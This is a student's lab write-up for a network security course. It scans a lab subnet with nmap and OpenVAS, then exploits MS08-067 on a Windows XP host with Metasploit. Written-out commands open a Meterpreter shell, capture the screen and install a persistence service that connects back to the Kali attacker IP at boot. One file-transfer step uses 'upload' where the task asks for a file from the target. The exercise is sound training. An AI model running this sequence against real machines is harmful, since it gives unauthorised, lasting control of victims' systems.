Mark Lam
Lab 1

1.[5 pts] Correct nmap command to find the request details.
[5 pts] Find all open ports on all the hosts. [5 pts] Find the OS on each host, including the OS version.[10 pts] Potential vulnerabilities found by nmap

1a. nmap -sV -O -p- -v --script smb-vuln-ms08-067.nse -oA
/root/netsec/nmap_scan 10.10.111.0/24
1b. -p- flag scans all ports
1c. -O flag returns operating system
1d. The windows virtual machine, or 10.10.111.2, returned this vulneravility:

Microsoft Windows system vulnerable to remote code execution (MS08-067)
2. [25 pts] Screenshot and description of how you configured your OpenVASscan configfrom the default. Screenshot of OpenVASresults screen showing vulnerabilities found(top vulnerabilities will do)
2a. On Openvas I manually set the IP address of the windows machine and selected All TCP.

The Openvas scan returned 18 vulneravibilities. It did not find MS08-067 vulnerability that was found on nmap.


3. [20 pts] Obtain shell access to the Windows XP machine using the Meterpreter payload and set all necessary metasploit options correctly. [5 pts] Transfer a file of your choice from the target machine to your Kali machine.[5 pts] Perform a remote screen capture of the compromisedmachine using Metasploit. This can be done in various ways;one way is to using an auxiliary module. [20 pts] Install the persistenceMeterpreter service on the Windows XP machine that will automatically connect back when the system boots. Reboot the Windows XP machine and show that it automatically connects back to the Kali machine.

3a. msf > search ms08-067
msf > use exploit/windows/smb/ms08_067_netapi
msf > set RHOST 10.10.111.102
msf > exploit


3b. meterpreter> upload file.txt C:\\Documents\ and\ Settings\\All\ Users\\Desktop
3c. Meterpreter > ps
meterpreter > migrate <pid>
meterpreter > use espia
meterperter > screengrab


3d. meterpreter > run persistence -A -L c:\\ -X 5 -p 445 -r 10.10.111.100

The -L flag tells where to place meterpreter on system, -X runs persistence on boot, and -r flag is the ip address of the kali machine.

